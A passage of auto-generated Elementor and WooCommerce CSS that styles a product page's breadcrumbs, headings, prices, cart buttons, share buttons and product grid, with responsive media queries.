20px;}.elementor-154 .elementor-element.elementor-element-6179a60{width:100%;}.elementor-154 .elementor-element.elementor-element-6179a60 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-154 .elementor-element.elementor-element-6179a60 > .elementor-element-populated{margin:4px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-6bc4d11 .woocommerce-breadcrumb{font-size:20px;line-height:1.4em;}.elementor-154 .elementor-element.elementor-element-0d6553a .elementor-heading-title{font-size:36px;line-height:1.2em;}.elementor-154 .elementor-element.elementor-element-32523bd .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-154 .elementor-element.elementor-element-acd0ff8 .price{font-size:24px;line-height:1.2em;}.elementor-154 .elementor-element.elementor-element-74c69db1{width:100%;}.elementor-154 .elementor-element.elementor-element-74c69db1 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-154 .elementor-element.elementor-element-958e50a .cart button, .elementor-154 .elementor-element.elementor-element-958e50a .cart .button{letter-spacing:0.3px;border-width:1px 1px 1px 1px;}.elementor-154 .elementor-element.elementor-element-958e50a .added_to_cart{font-size:1px;}.elementor-154 .elementor-element.elementor-element-958e50a{--view-cart-spacing:0px;}.elementor-154 .elementor-element.elementor-element-958e50a .quantity .qty{border-width:1px 1px 1px 1px;}.elementor-154 .elementor-element.elementor-element-7fbfe12{padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-5b8e067c{width:20%;}.elementor-154 .elementor-element.elementor-element-597a70ec .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-154 .elementor-element.elementor-element-21832d73{width:80%;} .elementor-154 .elementor-element.elementor-element-7ccf0f11{--grid-side-margin:0px;--grid-column-gap:0px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-154 .elementor-element.elementor-element-7ccf0f11 .elementor-share-btn__title{font-size:16px;}.elementor-154 .elementor-element.elementor-element-32d00ba{width:100%;}.elementor-154 .elementor-element.elementor-element-32d00ba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-154 .elementor-element.elementor-element-32d00ba > .elementor-element-populated{margin:4px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-77d9822 .woocommerce-breadcrumb{font-size:20px;line-height:1.4em;}.elementor-154 .elementor-element.elementor-element-e4610f4 .elementor-heading-title{font-size:36px;line-height:1.2em;}.elementor-154 .elementor-element.elementor-element-b64a6c4 .elementor-button{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.woocommerce .elementor-154 .elementor-element.elementor-element-4b45303 .price{font-size:24px;line-height:1.2em;}.elementor-154 .elementor-element.elementor-element-55ad5f93{padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-24342f0d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.woocommerce .elementor-154 .elementor-element.elementor-element-24342f0d .woocommerce-tabs ul.wc-tabs li a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:14px;line-height:1.2em;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:11px;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:11px;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .price{font-size:20px;line-height:1.2em;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .price del {font-size:20px;line-height:1.4em;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products ul.products li.product .button{font-size:20px;line-height:1.2em;}.elementor-154 .elementor-element.elementor-element-4a83929.elementor-wc-products .added_to_cart{margin-inline-start:0px;}}@media(min-width:768px){.elementor-154 .elementor-element.elementor-element-6179a60{width:50%;}.elementor-154 .elementor-element.elementor-element-74c69db1{width:47.332%;}.elementor-154 .elementor-element.elementor-element-5b8e067c{width:35.714%;}.elementor-154 .elementor-element.elementor-element-21832d73{width:120%;}.elementor-154 .elementor-element.elementor-element-32d00ba{width:2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-154 .elementor-element.elementor-element-5b8e067c{width:20%;}.elementor-154 .elementor-element.elementor-element-21832d73{width:80%;}}